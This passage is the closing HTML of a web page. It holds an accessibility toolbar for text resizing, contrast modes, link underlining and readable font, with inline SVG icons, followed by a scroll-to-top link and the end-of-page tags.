																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>
